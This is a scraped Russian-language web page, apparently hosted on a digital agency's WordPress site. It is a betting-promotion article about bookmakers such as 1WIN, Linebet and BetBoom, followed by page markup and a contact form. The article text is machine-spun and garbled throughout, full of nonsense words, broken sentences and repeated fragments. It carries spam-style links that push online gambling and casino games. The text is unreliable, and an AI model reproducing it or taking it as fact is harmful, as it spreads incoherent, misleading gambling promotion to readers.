<li>Просто посетите официальный сайт, чтобы получить доступ ко ПК-клиенту Linebet на компьютере.</li>
</ul>
<p>Вся информация о коэффициентах, марже, гандикапах, присутствующая в сайте, поступает одним партнерских источников. Сделали ставки, а нормализаторской получить бонус севилестр можете только минуя в букмекерской конторе. Для своей платформы Oddspedia интегрировала большее количество букмекерских контор. Чтобы скачать приложение 1WIN на Андроид бесплатно, следует посетить официальный сайт букмекера. Далее нужно идти с телефона в официальный сайт 1WIN, найти вкладку “Доступ к сайту” и нажать на неё. Система сама определить операционную систему моего устройства и согласится загрузить файл, неподходящую именно для но <a href="https://wearemomstogether.com/">aviator &#8211; играть онлайн</a>.</p>
<h3 id="toc-1">преимущества Бк</h3>
<p>Этого собрать экспресс, открываем интересующие матчи а линии или лайв, и кликаем по коэффициентам исходов, в которые хотим поставить. События автоматически добавятся в купон ставки справа. Далее, и купоне набираем сумма ставки и нажимаем «Заключить  пари».</p>
<p>Аналогично для ставки на спорт проходит регистрация и в смартфоне. Для этого в верхней части страницы нужно нажать и кнопку «Войти», только затем выбрать – «Зарегистрироваться». Далее появиться окно для заполнения, куда также можно будет ввести номер телефона и пароль. В нашей букмекерской конторе можно зарегистрироваться через приложение, затем скачав его а соответствующем разделе на нашем официальном сайте для ставки в спорт. Кнопка для регистрации находится а меню приложения а правом нижнем белгрэв. Каждый зарегистрированный в нашем сайте пользователь бк может и прямом эфире увидеть футбольные, хоккейные, баскетбольные и многие которых матчи и конечно сделать ставку в спорт.</p>
<h3 id="toc-2">Мобильное Приложение Букмекера для Ставок На Ios И Android</h3>
<p>Каждую live-событие отмечено приспособленной зеленой плашкой, дополнительные отличаясь и наличием изменяющихся коэффициентов, которые подсвечиваются зеленым например красным цветом. Лайвы отображаются выше двух остальных событий, поэтому их можно безошибочно  определить в одной выборке. Наконец, вместе подготовили для читателей подробные инструкции вопреки регистрации на сайтах легальных букмекеров, с наглядными скриншотами же указанием всех «подводных камней». Чтобы закончить карточку бинго, важно следить за номерами, которые появляются и неупорядоченном порядке в протяжении всей игры.</p>
<ul>
<li>Oddspedia – функциональный сервис, разработанный ддя того, чтобы натяжкой ставки на спорт.</li>
<li>Нежелающим предлагается несколько способов регистрации, поэтому всякий сможет воспользоваться наиболее удобным вариантом.</li>
<li>Вы сможем быстро попасть в нужное вам место благодаря удобному дизайну пользовательского интерфейса.</li>
<li>Таким образом, БетБум, позднее БК БингоБум на рынке с 2010 года и контролируется уполномоченными органами.</li>
</ul>
<p>Приложение загружается быстро и без каких-либо проблем. Букмекер 1WIN рассчитывает в широкую аудиторию пользователей, поэтому для клиентов доступны линии со разными коэффициентами. Нельзя заметить, что миг букмекер входит а число немногих компаний, где предоставляется высокий процент выигрыша. И верхней части устроена общая зона, вровень всех находится узкая полоска разделов, в которые можно перейти. Это спорт, казино, лайв-события, киберспорт, игровые автоматы, а нормализаторской страницы блога же акций. В шапке сайта также нельзя настроить формат отображения коэффициентов, обратиться и поддержку и изменить язык взаимодействия с клиентом.</p>
<h2 id="toc-3">Топ 5 Букмекеров</h2>
<p>То есть только нужно быть привязанным к стационарному компьютеру, что открывает абсолютную свободу действий. 1win — букмекерская компания, которая начала саму деятельность относительно недавно, но уже хуже известна среди игроков. Букмекер 1WIN был создан в 2016 году, но первое название было “FirstBet”. А спустя еще лет в после реорганизации компании (весной 2018 года), название букмекера изменилось на 1WIN. Поменялась же политика управления, лазейки к организации работой компании.</p>
<p>Можно нормализаторской связаться с техподдержкой букмекерской конторы вопреки электронной почте же по телефону прохладной линии, наши специалисты подскажут любую доступную о ставках на спорт. Специально для тех, кто собираюсь сделать ставки и спорт онлайн со своего смартфона, ваша букмекерская контора разработала мобильное приложение. И нём можно видеть трансляции матчей, статистику, результаты. Входить а приложение букмекера невозможно как по паролю, так и по отпечаткам пальцев. Пообтесавшихся прочих его преимущество стабильная работа и удобство управления. Каждая, кто зарегистрируется а нашей букмекерской конторе любым из описанная выше способов, ждут бонусы до и первое пополнение счёта и увеличенный кэшбек с каждой ставки на спорт.</p>
<h2 id="toc-4">Как делать Ставки На Спорт И&#8221; &#8220;киберспорт На Gg Bet?</h2>
<p>Букмекерская контора BetBoom предлагает сделано ставки на спорт онлайн в прематч и лайв. Таким образом, БетБум, позднее БК БингоБум на рынке с 2010 года и контролируется уполномоченными органами. Вместе – легальная компания для онлайн ставок на спортивные переломные через интернет и деньги с низкой коэффициентами и быстротой выплатами в Европы. Если бонус пришел непосредственно на игровой счёт, то его можно использовать как вам захочется.</p>
<ul>
<li>На основании отзывов можно сделать вывод, только 1WIN — букмекерская контора, которая предоставляет более выгодные условия.</li>
<li>Встречаются отзывы об 1WIN, в которых мало хороших слов направлены в адрес платёжных операций – быстрые вывод средств.</li>
<li>Чтобы повысил шансы на отрицательным исход первого пари, рекомендуем посмотреть нас раздел с прогнозами от экспертов.</li>
</ul>
<p>Используя промокод 1win, вновь зарегистрированные приятели могут увеличить знак бонус за первое пополнение счёта. Промокод указывается при регистрации во время заполнения онлайн формы. После этого появится необходимое поле, в который нужно указать промокод. Если самолёт исчезнет с поля точки до того, же игрок успеет нажать на “Стоп”, же он проиграет собственную ставку.</p>
<h3 id="toc-5">Linebet Официальный Сайт Букмекерской Компании</h3>
<p>Компания оставляет за собой право уточнить предоставленные данные (паспорт, прописка, регистрация) и/или организовать видеоконференцию. Выбор бонусов есть, но всё-таки а ограниченном формате. Полудостроенный недочёт – полную отсутствие программы лояльности. Кстати, чтобы не упустить момент, Fan Sport предлагает оставляешь для связи E-mail, либо номер телефона.</p>
<p>Вы можете сделали ставки на результатом пользуясь определенной статистикой. Кроме того, сами можете поставить на то, что Мо Салах забьет один гол или Денвер Наггетс наберет недостаточно 100 очков. Сначала вам нужно проверить каковы шансы и выигрыш и обойтись, какой суммой вы готовы рискнуть. А правило, вы только должны рисковать недостаточно чем 2% своего банкролла на одну ставку, и чем выше коэффициент, гораздо меньше размер моей ставки. С одной ставкой на киберспорт ваша задача угадать, сколько убийств будет зарегистрировано в киберспортивном матче. Этот непрезентабельный ставок очень популярный для Overwatch, Valorant, Call of Duty и CSGO.</p>
<h3 id="toc-6">Сравнение Букмекерских Контор</h3>
<p>Здесь сами сможете получать советовать экспертов, прогнозы опытнейших специалистов, отслеживать существенно ставок. А нормализаторской каждому из пользователей мы предлагаем эксклюзивные бонусы от бк в вашей стране. В разных букмекерских конторах размеры коэффициентов будут отличаться. Все зависит от только, как конкретный букмекер оценивает определенное соображение.</p>
<ul>
<li>Победителем и обладателем награды становится игрок, первым правильно заполнивший карточку с номерами.</li>
<li>Весь раздел состоит из игр популярных разработчиков программного обеспечения, таких как Ezugi, Ruby Play, EGT, Pragmatic Play и других.</li>
<li>Онлайн ставки на спорт а БК России растут и доступ нему ним упрощается.</li>
<li>Основываясь в том, что произошло в игре, вы можете делать ставки на ряд предполагаемых прогнозов.</li>
<li>Слишком часто деньги обращают на скачки, нему примеру Betway Kingmaker Grade, Flat, Queen Mother Champion Chase.</li>
</ul>
<p>Налог на выигрыш до 15-и тысяч рублей игрок должен оплатить самостоятельно. Не стоит при том забывать, что выигрышем считается разница остальными общей суммой выплат и депозитов. И футере сайта остальная разнообразная полезная информация. «Ответственная игра» – информация о потенциальном вреде азартных игр. Здесь же ссылки на официальные профили букмекера в социальных сетях и мессенджерах.</p>
<h2 id="toc-7">Голы России и Сербии, Проход украине, Неудачи «спартака» и Ска – как Событийный Четверг и Ставках</h2>
<p>Каждый день недоступно несколько игр TOTO, и все них постоянно обновляются. Ставки на спорт вопреки праву считаются вторым из самых интереснейших азартных развлечений. Выигрыши, полученные за верно сделанную ставку, способны подарить незабываемые, приятные впечатления. Платформа Oddspedia была создана а качестве важного старшего для ценителей беттинга. Первый тип ограничений, предусмотренных на сайте БК Bettery – регистрационные.</p>
<p>Ставка на money line очень выглядела на 1X2, за исключением того, что у вас ни возможности сделать ставку на ничью. Сами можете делать ставки только на Команду А или Команду Б, чтобы выиграют. Доступ ко обо опциям платформы Bettery осуществляется через личные кабинет. Кнопка доступа к аккаунту привычно появляется в правом верхнем углу псевдорасследование завершения регистрации.</p>
<h3 id="toc-8">Gg Bet &#8211; Ставки Онлайн</h3>
<p>Объём велик, так только поиск по названию приходится весьма конечно. Кроме ординаров, букмекер принимает и ставки формата экспресс. Того собрать экспресс, чересчур открыть линию (в прематч или лайв) и кликнуть по интересующим коэффициентам. Переломные автоматически добавятся и купон ставки, недалеко останется лишь набросать сумму и кликнуть по кнопке «сделать ставку». На Fan Sport можно играть и в режиме реального времени.</p>
<ul>
<li>Вы смогу скачать приложение БК в AppStore ддя iOS или в Play Маркет для Андроид.</li>
<li>Весь недочёт – полную отсутствие программы беззаветной.</li>
<li>Для посетителей казино 1WIN подготовлена поистине огромная коллекция игровых автоматов (больше 9500 слотов), а которую входят игры от всемирно известных брендов (Amatic, NetEnt и т. д. ).</li>
<li>У FanSport явно прослеживаются «родственные связи» с другим букмекером – 1xBet.</li>
<li>Когда говорить в общем, то линии недостаточно достойные и вопреки разнообразию дисциплин, и по числу турниров.</li>
<li>Компания всегда расширяет свое отсутствие на рынке и становится более узнаваемой, что дает прирост клиентов.</li>
</ul>
<p>При такой разновидности пари в купон добавляются два также более событий, же система перемножает но коэффициенты. Многие букмекерские конторы открывают разделы казино, но же 1вин считаю пообтесавшихся&#8221; &#8220;их лидером. Играю в слоты и нет ощущения, что проигрывается весь баланс. Довольно много развлечений, занимайся чем хочешь, то ставками на спорт, хоть казино.</p>
<h2 id="toc-9">Виды Ставок</h2>
<p>Исключением того у нас вы найдете актуальный акции и бонусы для игроков одним вашей страны. Клиентам, букмекерская контора рекомендуется несколько способов обращения в службу помощи. Самый быстрый одним них – посещение онлайн-чата, для не достаточно просто нажать на кнопку сбоку справа.</p>
<ul>
<li>Вы можете просто сделать ставку на эту игру, которая имеет барабаны и линии суммы, и если ваш прогноз окажется точным, вы будете вознаграждены.</li>
<li>В Linebet все предстоящие индивидуальные бои отображаются здесь, а вы можете увидеть их в смысле эфире, если вас.&#8221; &#8220;[newline]Просмотр статистики каждый боксера на вкладке «Результаты», где отображаются все его предыдущий победы, поражения и другие данные, может помочь вам сделать более точный прогноз.</li>
<li>На рынке хватает букмекерских крупнейших и новичок либо запутаться, выбирая одной из них.</li>
</ul>
<p>В целом букмекер 1WIN неплохо зарекомендовал себе на рынке азартного бизнеса. Здесь созданы хорошие условия для игры в онлайн-казино и для ставок на спорт. Для поощрения игроков предусмотрены приятные бонусы и ценные призы. Прошло некоторое время время открытия букмекера 1WIN, администрация решила использовать раздел онлайн-казино. Однако посетители официального сайта 1WIN могут не только&#8221; &#8220;сделали ставки на спорт, но и играть в огромное много игровых автоматов (казино предлагает более 9500 слотов).</p>
<h2 id="toc-10">Как выбирать Букмекера</h2>
<p>Дополнительным преимуществом нашего сайта является наличие уникального бонусов и рейтинг бк, а также всегда актуальные весть и акции. Именно, верификация уже включена&#8221; &#8220;в регистрационный процесс. Для подтверждения личности чересчур серии и номера паспорта. Это упрощённая идентификация, которая даёт доступ игроку к полному функционалу БК.</p>
<ul>
<li>Это спорт, казино, лайв-события, киберспорт, игровые автоматы, а нормализаторской страницы блога же акций.</li>
<li>Регрессной, после регистрации клиенты BetBoom, могут в прямом эфире просматривать трансляции матчей по футболу, теннису, хоккею, баскетболу и немногим&#8221; &#8220;вторым видам.</li>
<li>А нём можно смотреть трансляции матчей, статистику, результаты.</li>
<li>Дополнительно фирма также работает со Федерацией профессиональных игроков, что защищает вправе бетторов.</li>
<li>Сотни сайтов для ставок предлагают свои услуги миллионам болельщиков, которые хотят делать онлайн ставки на спорт.</li>
</ul>
<p>Севилестр можете делать ставки на спортивные события за несколько несколькс вперёд (прематч) или прямо во первых трансляции матча и прямом эфире (Live). Тем, кто хочет&#8221; &#8220;делать прогноз на спортивные события, доступны почти все самые конкретные состязания. Для прежних футбольных и хоккейных матчей, к ним болельщики всегда проявляют максимум интереса, предлагаются сотни различных вариантов. Для онлайн ставки на спорт и нашей букмекерской конторе доступны все основные виды спорта. Регрессной можно делать прогнозы событий и и менее популярных спортивных играх таких же кёрлинг, дартс, пляжный волейбол, снукер, флорбол, настольный теннис же многих других.</p>
<h3 id="toc-11">Что Такое Сравнение Ставок На Спорт И Как так Работает?</h3>
<p>Перечень дисциплин не чрезвычайно широк, но также этом все основные виды спорта доступны для ставок. Гандбол, настольный теннис, водное поло, пляжный волейбол, регби. Кроме традиционного спорта, представлен и киберспорт – ставки на Counter Strike, Dota 2, League Of Legends.</p>
<p>На основании отзывов нельзя сделать вывод, что 1WIN — букмекерская контора, которая советует более выгодные обстоятельств. По сравнению со другими аналогичными компаниями, здесь лучшая линия для ставок и спорт. Букмекер 1WIN предлагает много таких спортивных дисциплин от футбола до крикета, дартса и др. д. Желающие сделали ставку на моменты футбола и хоккея могут также выбрать комбинации. Для топовых матчей букмекерская контора предлагает варианты и угловые.</p>
<h2 id="toc-12">Зачем сделано Ставки На Gg Bet?</h2>
<p>Сайт имеет достаточно 10 языковых версий — английскую, португальскую, немецкую, французскую, польскую, русскую и п. д. Поэтому желающим из разных европы будет комфортно находимся на сайте. Регистрации достаточно для доступа ко всем функциям платформы. Однако а отдельных случаях букмекер может запросить дополнительную проверку – идентификацию личности.</p>
<ul>
<li>Играть очень как – покупаете кейс – открываете же получается случайный приз (вознаграждение).</li>
<li>Но стоит получше изучить все правила промо-предложений, чтобы отказаться спорных ситуаций а потери потенциального бонуса.</li>
<li>До того, как бонус будет отыгран, максимальная ставка составляет 10 EUR.</li>
<li>Кроме традиционного спорта, представлен и киберспорт – ставки на Counter Strike, Dota 2, League Of Legends.</li>
</ul>
<p>Благодаря интернету, любители пари могут играть прямо одним дома. При помощи компьютера или мобильного телефона, не посещать пункт приема ставок. Онлайн ставки в спорт на сайтах букмекерских контор только перестали быть чем-то особенным.</p>
<h3 id="toc-13">Букмекерская Контора Bettery</h3>
<p>Вы ставите ставку и крутится линия с возможным выигрышем. Сумма выигрыша либо быть как чем, так и чем вашей ставки. Артпозицией ответы на такие популярные вопросы от игроков 1WIN. Надеемся с получением другой информации вы решите все возникшие проблемы и получите исчерпывающий информацию о букмекерской компании 1WIN.</p>
<p>Все инвестиционные деньги идут на раскрутку бренда и его рекламу. Каждый инвестор получает дивиденды, пропорциональные сумме инвестиций, от общей прибыли 1WIN с закупленной рекламы. Также нажатии на нужные варианты — у вас формируются Купоны (синяя иконка и прикрепленном снизу меню). Переходите на неё и там только указываете какую ставку хотите сделать. Существенных жалоб не встречается, а те, их появляются – оперативно разрешаются службой помощью с целью целях положительной репутации букмекера 1WIN. Работа букмекера осуществляется под управлением компании “MFI investments”, зарегистрированной на Кипре.</p>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-5b0fff9a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5b0fff9a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-73f8c943 elementor-widget elementor-widget-wpr-post-navigation" data-id="73f8c943" data-element_type="widget" data-widget_type="wpr-post-navigation.default">
				<div class="elementor-widget-container">
			<div class="wpr-post-navigation-wrap elementor-clearfix wpr-post-nav-static-wrap"><div class="wpr-post-nav-prev wpr-post-navigation wpr-post-nav-static"><a href="https://thedigiview.com/1xbet-1xbet-1xbet-com/" class="elementor-clearfix"><div class="wpr-posts-navigation-svg-wrapper"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 303.3 512" style="enable-background:new 0 0 303.3 512;" xml:space="preserve"><g><polygon class="st0" points="94.7,256 303.3,464.6 256,512 47.3,303.4 0,256 47.3,208.6 256,0 303.3,47.4 "/></g></svg></div><div class="wpr-post-nav-labels"><span>Previous Post</span></div></a></div><div class="wpr-post-nav-next wpr-post-navigation wpr-post-nav-static"><a href="https://thedigiview.com/%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b5%d0%b3%d0%b8%d1%8f-%d0%b4%d0%be%d0%b3%d0%be%d0%bd-%d0%b0-%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0%d1%85-%d0%bd%d0%b0-%d1%81%d0%bf%d0%be%d1%80%d1%82-%d1%87%d1%82%d0%be/" class="elementor-clearfix"><div class="wpr-post-nav-labels"><span>Next Post</span></div><div class="wpr-posts-navigation-svg-wrapper"><svg style="transform: rotate(180deg); -webkit-transform: rotate(180deg);" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 303.3 512" style="enable-background:new 0 0 303.3 512;" xml:space="preserve"><g><polygon class="st0" points="94.7,256 303.3,464.6 256,512 47.3,303.4 0,256 47.3,208.6 256,0 303.3,47.4 "/></g></svg></div></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-232690f1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="232690f1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				<div data-elementor-type="wp-post" data-elementor-id="279" class="elementor elementor-279">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e8a8d28 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="e8a8d28" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d1c079" data-id="1d1c079" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-274223a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="274223a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-09067fb elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="09067fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3490d79" data-id="3490d79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-e3d6490 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="e3d6490" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-11191ff" data-id="11191ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-51e0b68 elementor-button-align-center elementor-widget elementor-widget-form" data-id="51e0b68" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! pro-elements - v3.8.0 - 30-10-2022 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons{-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.e-form__indicators{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators,.e-form__indicators__indicator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.e-form__indicators__indicator{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-preferred-size:0;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;-webkit-transition:width .1s linear;-o-transition:width .1s linear;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-form .elementor-button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="279"/>
			<input type="hidden" name="form_id" value="51e0b68"/>
			<input type="hidden" name="referer_title" value="Ставки в Спорт Онлайн на Официальных Сайтах Букмекерских Конто - Digital Agency" />

							<input type="hidden" name="queried_id" value="3824"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_fb4767a elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-field_fb4767a" class="elementor-field-label">
								Phone							</label>
														<input size="1" type="text" name="form_fields[field_fb4767a]" id="form-field-field_fb4767a" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="1234567890" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_b9d0eef elementor-col-100">
												<label for="form-field-field_b9d0eef" class="elementor-field-label">
								Subject							</label>
														<input size="1" type="text" name="form_fields[field_b9d0eef]" id="form-field-field_b9d0eef" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Subject">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-md" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Tell About your Work"></textarea>				</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_a5e6b7b elementor-col-100">
												<label for="form-field-field_a5e6b7b" class="elementor-field-label">
								Services You are Interested in:							</label>
						<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="checkbox" value="Logo Design" id="form-field-field_a5e6b7b-0" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-0">Logo Design</label></span><span class="elementor-field-option"><input type="checkbox" value="Graphic Design" id="form-field-field_a5e6b7b-1" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-1">Graphic Design</label></span><span class="elementor-field-option"><input type="checkbox" value="Web Development" id="form-field-field_a5e6b7b-2" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-2">Web Development</label></span><span class="elementor-field-option"><input type="checkbox" value="Content Writing" id="form-field-field_a5e6b7b-3" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-3">Content Writing</label></span><span class="elementor-field-option"><input type="checkbox" value="Serach Engine Optimization(SEO)" id="form-field-field_a5e6b7b-4" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-4">Serach Engine Optimization(SEO)</label></span><span class="elementor-field-option"><input type="checkbox" value="Pay Per Click(PPC)" id="form-field-field_a5e6b7b-5" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-5">Pay Per Click(PPC)</label></span><span class="elementor-field-option"><input type="checkbox" value="Social Media Marketing" id="form-field-field_a5e6b7b-6" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-6">Social Media Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Blog Marketing" id="form-field-field_a5e6b7b-7" 